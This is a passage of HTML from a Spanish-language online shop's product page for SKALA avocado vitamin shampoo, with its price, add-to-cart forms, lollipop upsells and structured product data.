                <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.1rem;--alignment:center;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 por 157 Amantes del sabor Brasileño</strong></span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--27861789180241__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27861789180241__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €4,95 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €4,95 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €5,50 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--27861789180241__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44076427182364">
                    
<input type="hidden" name="product-id" value="8018048352540" /><input type="hidden" name="section-id" value="template--27861789180241__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--27861789180241__main"
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27861789180241__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27861789180241__main"
        class="select__select"
        form="product-form-template--27861789180241__main"
      ><option
            
              selected="selected"
            
            
            value="44076427182364"
          >Default Title - €4,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--27861789180241__main,
  #SectionAtcBtn-template--27861789180241__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--27861789180241__main"
      class="product-form main-product-form"
      data-section="template--27861789180241__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27861789180241__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27861789180241__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44076427182364"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27861789180241__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8018048352540" /><input type="hidden" name="section-id" value="template--27861789180241__main" /></form></product-form><link href="//productosbrasil.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411767066577" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44076427182364"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//productosbrasil.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861767066586" defer="defer"></script></div>

                <p class="urgency-text color-inverse"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <strong>🔥MUY VENDIDO/STOCK LIMITADO⏳</strong>
                </p>
              
                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_mFXRha'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27861789180241__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="7belo-pirulito-de-framboesa-arcor-1-unidad"
            data-toggle="true"
            data-id="48587538760017"
            data-product-id="9137172087121"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/20240515-125939_0000.png?v=1715771053&width=500"
                      alt="7Belo pirulito de framboesa Arcor 1 unidad"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      7Belo pirulito de framboesa Arcor 1 unidad
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€0,20</span>
                      <span class='compare-price'>€0,30</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27861789180241__main-product_upsell_mFXRha-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_mFXRha1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48587538760017">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9137172087121" /><input type="hidden" name="section-id" value="template--27861789180241__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27861789180241__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pirulito-gigante-com-recheio-de-chicle-morango-25g"
            data-toggle="true"
            data-id="50322285527377"
            data-product-id="9884457861457"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/IMG-2284.webp?v=1736330499&width=500"
                      alt="Pirulito gigante com recheio de chicle Morango 25g."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pirulito gigante com recheio de chicle Morango 25g.
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€0,49</span>
                      <span class='compare-price hidden'>€0,49</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27861789180241__main-product_upsell_mFXRha-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_mFXRha2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50322285527377">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9884457861457" /><input type="hidden" name="section-id" value="template--27861789180241__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27861789180241__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="yogurte-pirulito-mastigavel-yorgut-1-unidad-caramelo-masticable-yogur"
            data-toggle="true"
            data-id="48389507580241"
            data-product-id="9061690376529"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/20240411-114614_0000.png?v=1712829419&width=500"
                      alt="YOGURTE Pirulito Mastigável Yorgut 1 unidad (caramelo masticable yogur)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      YOGURTE Pirulito Mastigável Yorgut 1 unidad (caramelo masticable yogur)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€0,40</span>
                      <span class='compare-price hidden'>€0,40</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27861789180241__main-product_upsell_mFXRha-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_mFXRha3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48389507580241">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9061690376529" /><input type="hidden" name="section-id" value="template--27861789180241__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              
                <sticky-atc 
                  id="sticky-atc-template--27861789180241__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--27861789180241__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--27861789180241__main"
                          src="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&width=500"
                          alt="SKALA Champô Bomba Vitam. Abacate 325 ml"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            SKALA Champô Bomba Vitam. Abacate 325 ml
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27861789180241__main">


<div
  class="
    price price-template--27861789180241__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €4,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €4,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €5,50
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--27861789180241__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--27861789180241__main"
                          data-label="CONSIGUE EL TUYO AHORA"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">CONSIGUE EL TUYO AHORA
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p data-mce-fragment="1">¡Consigue un cabello más fuerte y saludable con SKALA Champô Bomba Vitam. Abacate 325 ml! Enriquecido con vitaminas y aceite de aguacate, este champú es ideal para fortalecer y nutrir tu cabello. ¡Conviértete en una verdadera bomba de belleza con SKALA!</p>
                  </div><a href="/products/skala-champo-bomba-vitam-abacate-325-ml" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27861789180241__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27861789180241__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&width=550 550w,//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&width=1445"
    alt="SKALA Champô Bomba Vitam. Abacate 325 ml"
    loading="lazy"
    width="1100"
    height="1258"
    data-media-id="32367784067356"
  ></div>
  </div>
</product-modal>


  

<script src="//productosbrasil.com/cdn/shop/t/6/assets/product-modal.js?v=52128055760098790431767066587" defer="defer"></script>
    <script src="//productosbrasil.com/cdn/shop/t/6/assets/media-gallery.js?v=116888628631191181381767066584" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27861789180241__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27861789180241__main"]') ||
        document.querySelector('variant-selects[data-section="template--27861789180241__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27861789180241__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27861789180241__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SKALA Champô Bomba Vitam. Abacate 325 ml",
      "url": "https:\/\/productosbrasil.com\/products\/skala-champo-bomba-vitam-abacate-325-ml",
      "image": [
          "https:\/\/productosbrasil.com\/cdn\/shop\/products\/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113\u0026width=1920"
        ],
      "description": "¡Consigue un cabello más fuerte y saludable con SKALA Champô Bomba Vitam. Abacate 325 ml! Enriquecido con vitaminas y aceite de aguacate, este champú es ideal para fortalecer y nutrir tu cabello. ¡Conviértete en una verdadera bomba de belleza con SKALA!",
      "sku": "SKA010",
      "brand": {
        "@type": "Brand",
        "name": "SKALA"
      },
      "offers": [{
            "@type" : "Offer","sku": "SKA010","gtin13": 7897042013418,"availability" : "http://schema.org/InStock",
            "price" : 4.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/productosbrasil.com\/products\/skala-champo-bomba-vitam-abacate-325-ml?variant=44076427182364"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--27861789180241__section_divider_EMyixa" class="shopify-section"><style data-shopify>
  .section-divider-template--27861789180241__section_divider_EMyixa {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--27861789180241__section_divider_EMyixa-top-padding {
    height: 0px;
  }
  .section-template--27861789180241__section_divider_EMyixa-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--27861789180241__section_divider_EMyixa-top-padding {
      height: 0px;
    }
    .section-template--27861789180241__section_divider_EMyixa-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--27861789180241__section_divider_EMyixa.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--27861789180241__section_divider_EMyixa.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--27861789180241__section_divider_EMyixa-top-padding color-background-1 bg-color-template--27861789180241__section_divider_EMyixa always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--27861789180241__section_divider_EMyixa color-background-1 bg-color-template--27861789180241__section_divider_EMyixa always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--27861789180241__section_divider_EMyixa">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
